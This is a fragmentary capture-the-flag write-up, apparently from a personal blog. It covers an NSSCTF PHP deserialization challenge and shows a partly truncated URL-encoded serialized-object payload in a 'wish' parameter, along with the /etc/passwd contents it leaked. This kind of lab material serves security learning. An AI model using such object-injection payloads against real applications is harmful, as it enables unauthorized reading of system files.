 node5.anna.nssctf.cn:26869/?w
不安全 | /?wish=O%3A12%3A"Road_is_Long"%3A2%3A%7Bs%3A4%3A"page"%3Br%3...
Happy New Year~ MAKE A WISH
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
127.0.0.1/test/1.php
127.0.0.1/test/1.php
string(272)
"O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3Br%3A1%3Bs%3A6%3A%22string%22%3BO%3A13%3A%22M
Lusen@lusensec.github.io